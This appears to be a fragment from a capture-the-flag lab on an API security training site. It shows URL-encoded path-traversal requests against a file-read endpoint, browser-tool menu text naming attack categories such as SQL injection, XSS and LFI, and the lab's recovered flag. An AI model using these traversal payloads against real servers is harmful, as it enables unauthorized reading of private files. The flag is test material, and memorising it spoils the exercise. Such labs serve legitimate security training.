 https://encoded-escapades.ac25.apisecuniversity.com/api/read?file=..%2fprivate/flag.txt
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
https://encoded-escapades.ac25.apisecuniversity.com/api/read?file=%2e%2e%2fprivate/flag.txt
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
flag{D0UBL3_3NC0D1NG_TR4V3R54L_M45T3R}